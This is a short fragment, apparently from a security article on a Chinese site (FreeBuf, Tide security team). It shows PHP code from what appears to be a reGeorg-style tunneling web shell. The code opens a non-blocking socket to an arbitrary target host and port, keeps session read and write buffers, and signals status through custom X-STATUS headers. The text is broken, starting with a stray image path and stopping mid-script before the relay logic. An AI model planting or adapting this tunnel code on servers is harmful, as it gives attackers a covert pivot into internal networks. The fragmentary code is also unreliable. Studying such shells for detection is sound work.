 #}
$res = fsockopen($target, $port);//连接
#$res = @socket_connect($sock, $target, $port);
if ($res === false)
{
header('X-STATUS: FAIL');
header('X-ERROR: Failed connecting to target');
return;
}
#socket_set_nonblock($res);
//var_dump($res);
stream_set_blocking($res, false);//让程序无阻塞
@session_start();
$_SESSION["run"] = true;
$_SESSION["writebuf"] = "";
$_SESSION["readbuf"] = "";
ob_end_clean();
header('X-STATUS: OK');
header("Connection: close");
FREEBUF
Tide安全团队